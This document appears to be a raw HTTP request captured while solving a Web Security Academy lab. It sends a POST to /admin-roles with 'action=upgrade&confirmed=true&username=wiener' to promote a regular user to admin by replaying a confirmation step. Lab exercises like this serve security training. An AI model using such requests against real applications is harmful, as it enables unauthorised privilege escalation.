 POST /admin-roles HTTP/2
Host: 0a3a0026042b23b88249797300ee001c.web-security-academy.net
Cookie: session=pYmo8E8Ckim4BdxWiMUq7mF2nxtcr3wC
Content-Length: 45
Cache-Control: max-age=0
Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
Origin: https://0a3a0026042b23b88249797300ee001c.web-security-academy.net
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a3a0026042b23b88249797300ee001c.web-security-academy.net/admin-roles
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
action=upgrade&confirmed=true&username=wiener